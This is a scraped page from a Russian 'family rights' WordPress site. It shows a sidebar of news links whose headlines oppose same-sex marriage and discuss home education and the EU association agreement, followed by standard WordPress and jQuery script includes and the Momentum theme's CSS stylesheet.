					<h2><a href="http://www.ukrinform.ua/rus/news/eksperti_soglashenie_ob_assotsiatsii_v_segodnyashnem_vide___ugroza_dlya_semi_v_ukraine_1575311" title="Постоянная ссылка на Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине" rel="bookmark nofollow" class="external external_icon">Эксперты: Соглашение об ассоциации в сегодняшнем виде &#8212; угроза для семьи в Украине</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://daily.lviv.ua/news/polityka/odnostatevi-shlyuby-ruinuyut-tradytsiinu-simyu-1674" title="Одностатеві шлюби руйнують традиційну сім&#8217;ю" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/r1-1-45x45.jpg" alt="Одностатеві шлюби руйнують традиційну сім&#8217;ю" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://daily.lviv.ua/news/polityka/odnostatevi-shlyuby-ruinuyut-tradytsiinu-simyu-1674" title="Постоянная ссылка на Одностатеві шлюби руйнують традиційну сім&#8217;ю" rel="bookmark nofollow" class="external external_icon">Одностатеві шлюби руйнують традиційну сім&#8217;ю</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://uanews.lviv.ua/society/2013/11/07/23147.html" title="Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/60da3b0109ee541a5d4debea53703092-45x45.jpg" alt="Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://uanews.lviv.ua/society/2013/11/07/23147.html" title="Постоянная ссылка на Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові" rel="bookmark nofollow" class="external external_icon">Пропаганда гомосексуалізму руйнує сім&#8217;ї, &#8212; міжнародні експерти у Львові</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://fakty.ua/172097-propaganda-gomoseksualizma-i-legalizaciya-odnopolyh-brakov-prevracshayutsya-v-voinstvuyucshuyu-ideologiyu" title="«Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/172097w200zc0-45x45.jpg" alt="«Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://fakty.ua/172097-propaganda-gomoseksualizma-i-legalizaciya-odnopolyh-brakov-prevracshayutsya-v-voinstvuyucshuyu-ideologiyu" title="Постоянная ссылка на «Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»" rel="bookmark nofollow" class="external external_icon">«Пропаганда гомосексуализма и легализация однополых браков превращаются в воинствующую идеологию»</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.pnp.ru/news/detail/41569" title="Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/R-Parfeniev-258_33727f1-45x45.jpg" alt="Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://www.pnp.ru/news/detail/41569" title="Постоянная ссылка на Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным" rel="bookmark nofollow" class="external external_icon">Павел Парфентьев: Позитивно, что дошкольное образование в нашей стране не является обязательным</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://partyofregions.ua/news/5280f158c4ca42892000000d" title="Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/pb087865_1-45x45.jpg" alt="Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://partyofregions.ua/news/5280f158c4ca42892000000d" title="Постоянная ссылка на Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование" rel="bookmark nofollow" class="external external_icon">Николай Жук: Как православная страна мы должны объединяться со всеми силами, которые противостоят навязыванию антихристианских взглядов на отношения между полами, институт семьи, молодежную политику и образование</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://iportal.rada.gov.ua/news/Novyny/Povidomlennya/85121.html" title="У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/11/pb087861_2-45x45.jpg" alt="У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://iportal.rada.gov.ua/news/Novyny/Povidomlennya/85121.html" title="Постоянная ссылка на У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи" rel="bookmark nofollow" class="external external_icon">У Комітеті з питань з питань сім&#8217;ї, молодіжної політики, спорту та туризму відбулася зустріч народних депутатів України з почесним президентом політичної групи Європейської народної партії в Парламентській Асамблеї Ради Європи</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.aif.ru/health/psychologic/1006440" title="Кто главный в семье?" class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/08/a_2a0a6694-45x45.jpg" alt="Кто главный в семье?" class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://www.aif.ru/health/psychologic/1006440" title="Постоянная ссылка на Кто главный в семье?" rel="bookmark nofollow" class="external external_icon">Кто главный в семье?</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
						<li>

				<div class="post-cover"><a href="http://www.echo.msk.ru/programs/assembly/1180244-echo/" title="Эхо Москвы: Домашнее образование &#8212; за и против." class="external" rel="nofollow"><img src="https://profamilia.ru/wp-content/uploads/2013/10/1088_BnHover-45x45.png" alt="Эхо Москвы: Домашнее образование &#8212; за и против." class="Thumbnail thumbnail small " width="45" /></a></div>
				<div class="post-excerpt">
					<h2><a href="http://www.echo.msk.ru/programs/assembly/1180244-echo/" title="Постоянная ссылка на Эхо Москвы: Домашнее образование &#8212; за и против." rel="bookmark nofollow" class="external external_icon">Эхо Москвы: Домашнее образование &#8212; за и против.</a></h2>
					<p class="postmeta">
						<span>
																				</span>
					</p>
				</div><!-- end .post-excerpt -->
			<div class="cleaner">&nbsp;</div>
			</li>
			</ul><!-- end .posts .posts-side --><div class="cleaner">&nbsp;</div></div>

		<div class="cleaner">&nbsp;</div>
		
	</aside>
	
		
	<div class="cleaner">&nbsp;</div>

</div><!-- end #main -->

		<footer>
		
			<div class="column column-wide">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
				 				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
			
			<div class="cleaner">&nbsp;</div>

		</footer>

	
	</div><!-- end .wrapper .wrapper-main -->

	<div class="wrapper wrapper-footer">
		<p class="wpzoom">WordPress Theme by <a href="http://www.wpzoom.com" target="_blank" class="external external_icon" rel="nofollow">WPZOOM</a></p>
		<p class="copyright">Copyright &copy; 2026 За права семьи. Все права сохранены.</p>
	</div>

</div><!-- end #container -->

<!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/bns-corner-logo/bns-corner-logo-scripts.js?ver=2.2'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/js/dropdown.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/js/galleria.js'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/themes/momentum/functions/wpzoom/assets/js/wzslider.js'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/wp-a11y.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","oneResult":"\u041d\u0430\u0439\u0434\u0435\u043d 1 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","manyResults":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432: %d. \u0414\u043b\u044f \u043f\u0435\u0440\u0435\u043c\u0435\u0449\u0435\u043d\u0438\u044f \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437.","itemSelected":"\u041e\u0431\u044a\u0435\u043a\u0442 \u0432\u044b\u0431\u0440\u0430\u043d."};
/* ]]> */
</script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/jquery/ui/droppable.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0414\u0430\u043b\u0435\u0435 \u2192","prev":"\u2190 \u041d\u0430\u0437\u0430\u0434","image":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","of":"\u0438\u0437","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","noiframes":"\u042d\u0442\u0430 \u0444\u0443\u043d\u043a\u0446\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u043f\u043b\u0430\u0432\u0430\u044e\u0449\u0438\u0445 \u0444\u0440\u0435\u0439\u043c\u043e\u0432. \u0423 \u0432\u0430\u0441 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0442\u0435\u0433\u0438 iframe, \u043b\u0438\u0431\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0438\u0445 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442.","loadingAnimation":"https:\/\/profamilia.ru\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://profamilia.ru/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/js/timepicker/jquery.timepicker.js?ver=1.1.0'></script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/js/validate/jquery.validate.js?ver=1.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdk_i18n = {"ajaxURL":"https:\/\/profamilia.ru\/wp-admin\/admin-ajax.php","messageUnLockField":"Please confirm before unlock this form field.\nDo you want unlock this form field?","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Seconds","currentText":"Now","dayNamesMin":"Su,Mo,Tu,We,Th,Fr,Sa","monthNames":"January,February,March,April,May,June,July,August,September,October,November,December","monthNamesShort":"Jan,Feb,Mar,Apr,May,Jun,Jul,Aug,Sep,Oct,Nov,Dec","closeText":"Close","dateFormat":"mm\/dd\/yy","timeFormat":"HH:mm"};
/* ]]> */
</script>
<script type='text/javascript' src='https://profamilia.ru/wp-content/plugins/wp-cleanfix/wpdk/assets/js/wpdk.js?ver=1.1.0'></script>
<script type="text/javascript"></script><script>(function($){$(document).ready(function(){});})(jQuery);</script>
<!-- Place this tag after the last +1 button tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://profamilia.ru/wp-content/themes/momentum/style.css
body_size: 8694
content:
/*********************************************************************************************

Theme Name: Momentum
Theme URI: http://www.wpzoom.com/themes/momentum
Version: 1.0.6
Author: WPZOOM
Author URI: http://www.wpzoom.com/
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html

The PHP code portions of this WPZOOM theme are subject to the GNU General Public 
License, version 2. All images, cascading style sheets, and JavaScript elements are
released under the WPZOOM Proprietary Use License below.

**********************************************************************************************

WARNING! DO NOT EDIT THIS FILE!

To make it easy to update your theme, you should not edit the styles in this file. Instead use 
the custom.css file to add your styles. You can copy a style from this file and paste it in 
custom.css and it will override the style in this file.

**********************************************************************************************

0.  CSS Reset  -------------------------  All Theme Files
1.  Page Structure  --------------------  All Theme Files
2.  Page Structure: Header -------------  header.php
3.  Page Structure: Main Menu (top) ----  All Theme Files
4.  Page Structure: Main Content -------  
5.  Page Structure: Individual Blocks --
6.  Single: Post/Page Styling ----------  single.php, page.php
7.  Comments Styling -------------------  comments.php 
8.  Page Structure: Footer  ------------  footer.php
9.  Elements: Forms, Buttons  ----------  
10.  Miscellaneous ---------------------
11.  Media Queries  --------------------  All Theme Files

**********************************************************************************************/


/********************************************************************************************* 

0. CSS Reset  -------------------------  All Theme Files

*********************************************************************************************/
 
/* Reset & General Styling */
article, aside, details, figcaption, figure, footer, header, hgroup, nav, section { display: block; }
html { font-size: 100%; overflow-y: scroll; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }
abbr[title] { border-bottom: 1px dotted; }
b, strong { font-weight: bold; }
blockquote { margin: 1em 40px; }
dfn { font-style: italic; }
hr { border: 0; border-top: 1px solid #ccc; display: block; margin: 1em 0; padding: 0; }
ins { background: #ff9; color: #000; text-decoration: none; }
mark { background: #ff0; color: #000; font-style: italic; font-weight: bold; }
pre, code, kbd, samp { font-family: monospace, monospace; _font-family: 'courier new', monospace; font-size: 1em; }
pre, code { white-space: pre; white-space: pre-wrap; word-wrap: break-word; }
q { quotes: none; }
q:before, q:after { content: ""; content: none; }
small { font-size: 85%; }
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }
sup { top: -0.5em; }
sub { bottom: -0.25em; }
ul, ol { margin: 0; padding: 0; list-style-position: inside; }
ul ul, ol ol, ul ol, ol ul { margin: 0; }
ul li {list-style-type: none;}
dd { margin: 0 0 0 40px; }
nav ul, nav ol, 
#mainmenu, .part-items { list-style: none; list-style-image: none; margin: 0; padding: 0; }
img { border: 0; -ms-interpolation-mode: bicubic; vertical-align: middle; }
svg:not(:root) { overflow: hidden; }
figure, form { margin: 0; }
fieldset { border: 0; margin: 0; padding: 0; }
legend { border: 0; *margin-left: -7px; padding: 0; }
label { cursor: pointer; }
button, input, select, textarea { font-size: 100%; margin: 0; vertical-align: baseline; *vertical-align: middle; }
button, input { line-height: normal; *overflow: visible; }
table button, table input { *overflow: auto; }
button, input[type=button], input[type=reset], input[type=submit] { cursor: pointer; -webkit-appearance: button; }
input[type=checkbox], input[type=radio] { box-sizing: border-box; }
input[type=search] { -webkit-appearance: textfield; -moz-box-sizing: content-box; -webkit-box-sizing: content-box; box-sizing: content-box; }
input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }
textarea { overflow: auto; vertical-align: top; resize: vertical; }
input:valid, textarea:valid {  }
input:invalid, textarea:invalid { background-color: #f0dddd; }
table { border-collapse: collapse; border-spacing: 0; }
th { text-align: left; }
tr, th, td { padding-right: 1.625em; border-bottom: 1px solid #EAE7DE; }
td { vertical-align: top; }

/* Smart clearfix */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

/********************************************************************************************* 

1. Page Structure: Common layout elements

*********************************************************************************************/

::-moz-selection{background:#105194; color:#fff; }
::selection{ background:#105194; color:#fff; }

a { color: #d14334; text-decoration:none; }
a:hover { color: #8393ca; -webkit-transition-duration: 0.3s; -moz-transition-duration: 0.3s; transition-duration: 0.3s; }
a:focus { outline: none; }
a:hover, a:active { outline: none; }

body {
	background-color: #e7e7e7;
	color: #666;
	font-family: Arial, Tahoma, sans-serif;
	font-size: 62.5%;
	line-height: 1.2em;
	text-align: center;
	margin: 0;
	padding: 0;
}

#container {
	text-align: center;
	width: 100%;
}

div.wrapper {
	margin: 0 auto; 
	text-align: left; 
	width: 960px;
}

header div.wrapper {
	width: 940px;
}

div.wrapper-main {
	background-color: #fff;
	-moz-box-shadow: 0 0 15px #dcdcdc;
	-webkit-box-shadow: 0 0 15px #dcdcdc;
	box-shadow: 0 0 15px #dcdcdc;
	padding: 20px 20px;
}

div.wrapper-menu {
	width: 1000px;
}

div.wrapper-content {
	padding-left: 10px;
}

div.wrapper-footer {
	font-size: 11px;
	line-height: 18px;
	padding: 20px 10px;
}

.wrapper-footer .wpzoom {
	display: inline;
	float: right;
}

.wrapper-footer .wpzoom a {
	color: #666;
}

.wrapper-footer .wpzoom a:hover {
	color: #333;
}

div.cleaner,
div.clear,
div.divider {
	margin:0;
	clear: both; 
	font-size:1px; 
	height: 1px;  
	line-height: 1px; 
}

div.cleaner-left {
	clear: left;
}

div.divider {
	border-top: solid 1px #e7e7e7;
	clear: none;
	margin: 20px 0;
}

h1,h2,h3,h4,h5,h6 {
	color: #333;
	margin: 0;
}

h2 a {
	color: #333;
}

h2 a:hover {
	color: #cf2626;
}


/********************************************************************************************* 

2. Page Structure: Header

*********************************************************************************************/

header div.wrapper {
	padding-top: 20px;
	padding-bottom: 20px;
}

#logo {
	display: inline;
	float: left;
	margin-right: 20px;
}

#logo a {
	color: #333;
}

#logo a:hover {
	color: #cf2626;
}

#logo h1 {
	font-size: 30px;
	font-weight: bold;
	letter-spacing: -1px;
	line-height: 30px;
	margin-bottom: 10px;
}

#tagline {
	color: #999;
	font-size: 11px;
	line-height: 18px;
	margin: 0;
}

#top-menu {
	display: inline;
	float: right;
}

#top-menu li {
	display: inline;
	font-size: 11px;
	line-height: 24px;
	margin-left: 10px;
}

#top-menu a {
	color: #999;
}

#top-menu a:hover {
	color: #333;
}

#top-menu li.social-icons {
	border-left: solid 1px #d1d1d1;
	padding-left: 4px;
	margin-left: 10px;
}

#top-menu li.social-icons a {
	margin-left: 8px;
}

/********************************************************************************************* 

3. Page Structure: Main Menu (top)

*********************************************************************************************/

.btn_menu { display:none; }

#main-menu p.wpzoom-notice {
	margin: 0;
	padding: 10px 0;
}

#main-menu p.wpzoom-notice a {
	display: inline;
	float: none;
	padding: 0;
}

#main-menu {
	background: #d14334 url(images/back-menu-gradient.png) repeat-x top left;
	color: #fff;
	font-size: 13px;
	font-weight: bold;
	padding: 0 30px;
    position:relative;
    z-index:50;
	-webkit-border-top-left-radius: 5px;
	-webkit-border-top-right-radius: 5px;
	-moz-border-radius-topleft: 5px;
	-moz-border-radius-topright: 5px;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

#main-menu li {
	display: inline;
	float: left;
	font-size: 12px;
	font-weight: bold;
	margin: 0;
	padding: 0;
	position: relative;
}

#main-menu li li {
	background-color: #333;
}

#main-menu li.cleaner {
	font-size: 1px;
	height: 1px;
	line-height: 1px;
	clear: both;
	float: none;
	display: block;
}

#main-menu li:hover {
	visibility: inherit; /* fixes IE7 'sticky bug' */
}

#main-menu li:last-child {
	border-right: 0;
}

#main-menu a:hover, 
#main-menu li.current-menu-item a, 
#main-menu a:active,
#main-menu li.current-item a {
	color: #f1e3b6;
} 

#main-menu li.current-menu-item li a {
	color: #aaa;
}

#main-menu .dropdown ul {
	position:		absolute;
	top:			-999em;
	width:			150px; /* left offset of submenus need to match (see below) */
 	text-align: left;
	margin: 0;  
	padding: 10px 5px; 
	background: #272727; 
	text-transform: none; 
}

#main-menu .dropdown ul li {
	width: 100%;
	font-size: 11px;
	line-height: 22px;
 	margin: 0;
 	padding: 0;
 	border-right: 0;
 	border-bottom: solid 1px #444;
}

#main-menu .dropdown ul li a {
	padding:6px 12px;
	border-radius: 0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-bottom: none;
}

#main-menu .dropdown ul li a:hover {
	
}

#main-menu a {
	color: #fff;
	padding: 17px 15px 14px;
	display: block;
	position: relative;
}

#main-menu li li a,
#main-menu .current-menu-item li a,
#main-menu li .current-menu-item a,
#main-menu li li a:hover {
	background: none;
	border: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}

#main-menu li li a {
	color: #aaa;
	text-shadow: none;
}

#main-menu li li a:hover {
	background-color: #333;
	color: #fff;
}

#main-menu .dropdown li:hover ul,
#main-menu .dropdown li.sfHover ul {
	padding: 0;
	margin: 0;
	left:			0;
	top:			3.3em; /* match top ul list item height */
	z-index:		99;
}

#main-menu ul.dropdown li:hover li ul,
#main-menu ul.dropdown li.sfHover li ul {
	top:			-999em;
}

#main-menu ul.dropdown li li:hover ul,
#main-menu ul.dropdown li li.sfHover ul {
	left:			151px; /* match ul width */
	top:			0;
}

#main-menu ul.dropdown li li:hover li ul,
#main-menu ul.dropdown li li.sfHover li ul {
	top:			-999em;
}

#main-menu ul.dropdown li li li:hover ul,
#main-menuul.dropdown li li li.sfHover ul {
	left:			151px; /* match ul width */
	top:			0;
}
 
#main-menu .dropdown li:hover, .dropdown li.sfHover,
#main-menu .dropdown a:focus, .dropdown a:hover, .dropdown a:active {
 	outline:		0;
}

#main-menu .dropdown li ul .sf-sub-indicator { display:inline; }


/********************************************************************************************* 

4. Page Structure: Main Content

*********************************************************************************************/

#main {
	margin: 10px 10px 0;
}

div.breadcrumbs {
	color: #999;
	font-size: 11px;
	margin: 10px 0 20px;
}

p.title {
	color: #555;
	font-size: 11px;
	font-weight: bold;
	text-transform: uppercase;
}

#main p.title {
	color: #aaaaaa;
}

#main aside p.title,
#content p.title {
	color: #555;
}

#main aside p.title {
	margin-top: 0;
}

#content {
	display: inline;
	float: left;
	margin-right: 40px;
	width: 600px;
}

aside  {
	display: inline;
	float: left;
	width: 300px;
	font-size: 12px;
	line-height: 20px;
}

aside div.widget {
	margin-bottom: 20px;
}

.full-width #content {
	margin-right: 0;
	width: 100%;
}

.wrapper-reversed #content {
	float: right;
	margin-right: 0;
	margin-left: 40px;
}

/********************************************************************************************* 

5. Page Structure: Individual Blocks

*********************************************************************************************/

p.more {
	color: #999;
}

p.more time {
	font-size: 11px;
	font-weight: normal;
	margin-left: 10px;
}

/* Featured Posts */


#featured-posts {
	margin-bottom: 20px;
}

#featured-posts div.cleaner-divider {
	background-color: #f1f1f1;
}

#featured-posts h2 {
	margin: 0 0 8px;
}

#featured-posts p.postmeta {
	
}

#featured-posts p {
	margin: 0;
}

#featured-posts .postmeta {
	margin-bottom: 8px;
}

#featured-posts p.more {
	margin-top: 10px;
}

div.post-cover,
#featured-posts div.post-cover,
.featured-categories div.post-cover {
	margin-bottom: 12px;
}

div.post-cover img:hover {
	zoom: 1;
	filter: alpha(opacity=70);
	opacity: 0.7;
	-webkit-transition-duration: 0.3s; 
	-moz-transition-duration: 0.3s; 
	transition-duration: 0.3s;
}

#featured-posts .post-main {
	display: inline;
	float: left;
	font-size: 14px;
	line-height: 20px;
	margin: 0 20px 30px 0;
	width: 400px;
}

#featured-posts .post-main h2 {
	font-size: 20px;
	font-weight: bold;
	line-height: 28px;
}

#featured-posts .post-secondary {
	display: inline;
	float: left;
	font-size: 12px;
	line-height: 19px;
	margin: 0 20px 30px 0;
	width: 280px;
}

#featured-posts .post-secondary h2 {
	font-size: 16px;
	font-weight: bold;
	line-height: 22px;
}

#featured-posts .post-list {
	color: #999;
	display: inline;
	float: left;
	font-size: 11px;
	line-height: 17px;
	margin: 0 0 30px;
	width: 220px;
}

#featured-posts .post-list p.title {
	margin: 5px 0 20px;
}

#featured-posts .post-list li {
	border-bottom: solid 1px #f1f1f1;
	margin-bottom: 8px;
	padding-bottom: 8px;
}

#featured-posts .post-list li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

#featured-posts .post-list h2 {
	font-size: 12px;
	font-weight: bold;
	line-height: 19px;
	margin-bottom: 6px;
}

div.homepage-social {
	background: #f4f4f4 url(images/back-social-separator.png) repeat-y top center;
	display: inline;
	float: right;
	padding: 15px;
	width: 490px;
}

#featured-posts div.homepage-social p.title {
	margin-bottom: 20px;
}

div.homepage-social div.column {
	display: inline;
	float: left;
	padding-right: 20px;
	width: 225px;
}

div.homepage-social div.column-last {
	padding-right: 0;
	padding-left: 20px;
}

/* Featured Categories Widget */

.featured-categories,
.featured-post {
	border-bottom: solid 1px #e6e6e6;
	margin-bottom: 20px;
	padding-bottom: 20px;
}

.featured-categories div.column {
	display: inline;
	float: left;
	margin-right: 20px;
	width: 160px;
}

.featured-categories div.column-last {
	margin-right: 0 !important;
}

.featured-categories div.column-wide {
	font-size: 12px;
	line-height: 20px;
	width: 400px;
}

.featured-categories p {
	margin: 0 0 10px;
}

.featured-categories p.more {
	margin-bottom: 0;
}

.featured-categories p.title {
	font-size: 12px;
	font-weight: bold;
	line-height: 20px;
}

.featured-categories div.column-wide h2 {
	font-size: 14px;
	font-weight: bold;
	line-height: 22px;
	margin-bottom: 10px;
}

.featured-categories div.column-narrow h2 {
	font-size: 13px;
	font-weight: bold;
	line-height: 20px;
}

.featured-categories div.column-narrow .postmeta {
	margin-top: 8px;
}

.featured-categories div.column-narrow li.post-main h2 {
	font-weight: bold;
}

.featured-categories div.column-narrow li,
.featured-category li.posts-list li {
	border-bottom: solid 1px #f1f1f1;
	margin-bottom: 8px;
	padding-bottom: 8px;
}

.featured-categories div.column-narrow li:last-child,
